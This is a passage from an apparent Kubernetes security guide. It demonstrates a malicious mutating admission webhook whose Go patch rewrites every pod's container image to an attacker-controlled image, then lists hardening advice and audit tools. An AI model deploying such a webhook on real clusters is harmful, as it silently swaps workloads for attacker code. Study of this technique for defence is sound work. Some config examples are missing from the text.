

kubectl get po -n webhook-demo -w

Wait until the webhook server is ready. Check the status:



kubectl get mutatingwebhookconfigurations

kubectl get deploy,svc -n webhook-demo

Once we have our malicious mutating webhook running, let's deploy a new pod.

kubectl run nginx --image nginx

kubectl get po -w

Wait again, until you see the change in pod status. Now, you can see ErrImagePull error. Check the image name with either of the queries.

kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'

kubectl describe po nginx | grep "Image: "

As you can see in the above image, we tried running image nginx but the final executed image is rewanthtammana/malicious-image. What just happened!!?

Technicalities

We will unfold what just happened. The ./deploy.sh script that you executed, created a mutating webhook admission controller. The below lines in the mutating webhook admission controller are responsible for the above results.

patches = append(patches, patchOperation{

Op: "replace",

Path: "/spec/containers/0/image",

Value: "rewanthtammana/malicious-image",

})

The above snippet replaces the first container image in every pod with rewanthtammana/malicious-image.

Best Practices





Prevent service account token automounting on pods

When a pod is being created, it automatically mounts a service account (the default is default service account in the same namespace). Not every pod needs the ability to utilize the API from within itself.

From version 1.6+ it is possible to prevent automounting of service account tokens on pods using automountServiceAccountToken: false. It can be used on service accounts or pods.

On a service account it should be added like this:\

It is also possible to use it on the pod:\

Grant specific users to RoleBindings\ClusterRoleBindings

When creating RoleBindings\ClusterRoleBindings, make sure that only the users that need the role in the binding are inside. It is easy to forget users that are not relevant anymore inside such groups.

Use Roles and RoleBindings instead of ClusterRoles and ClusterRoleBindings

When using ClusterRoles and ClusterRoleBindings, it applies on the whole cluster. A user in such a group has its permissions over all the namespaces, which is sometimes unnecessary. Roles and RoleBindings can be applied on a specific namespace and provide another layer of security.

Use automated tools

{% embed url="https://github.com/cyberark/KubiScan" %}

{% embed url="https://github.com/aquasecurity/kube-hunter" %}

{% embed url="https://github.com/aquasecurity/kube-bench" %}

References

{% embed url="https://www.cyberark.com/resources/threat-research-blog/securing-kubernetes-clusters-by-eliminating-risky-permissions" %}

{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-1" %}